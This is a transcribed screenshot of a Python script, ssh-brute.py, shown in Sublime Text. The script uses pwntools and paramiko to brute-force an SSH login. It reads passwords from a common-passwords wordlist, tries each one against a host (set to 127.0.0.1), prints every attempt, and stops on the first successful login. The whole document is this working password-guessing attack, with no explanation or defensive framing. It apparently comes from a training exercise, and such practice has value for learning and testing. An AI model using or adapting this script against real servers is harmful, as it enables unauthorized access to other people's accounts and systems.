 ~/ssh-brute.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ssh-brute.py ×
1 from pwn import *
2 #for error handling
3 import paramiko
4
5 host = '127.0.0.1'
6 username = ' '
7 attempts = 0
8
9 with open("ssh-common-passwords.txt", "r") as password_list:
10 for password in password_list:
11 password = password.strip("\n")
12 try:
13 print("[{}] Attempting Password: '{}'!".format(attempts, password))
14 response = ssh(host=host, user=username, password=password, timeout=1)
15 if response.connected():
16 print("[>] Valid Password Found: '{}'".format(password))
17 response.close()
18 break
19 response.close()
20 except paramiko.ssh_exception.AuthenticationException:
21 print("[X] Invalid Password!")
22 attempts += 1